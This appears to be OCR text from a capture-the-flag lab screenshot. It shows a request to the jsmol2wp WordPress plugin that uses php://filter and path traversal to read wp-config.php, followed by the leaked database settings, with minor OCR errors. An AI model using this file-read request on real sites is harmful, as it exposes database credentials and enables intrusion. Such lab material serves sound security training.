 smol.thm/wp-content/plugin
Not Secure www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
* @link https://wordpress.org/documentation/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define 'DB_USER', 'wpuser' );
/** Database password */
define 'DB_PASSWORD', 'kb Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**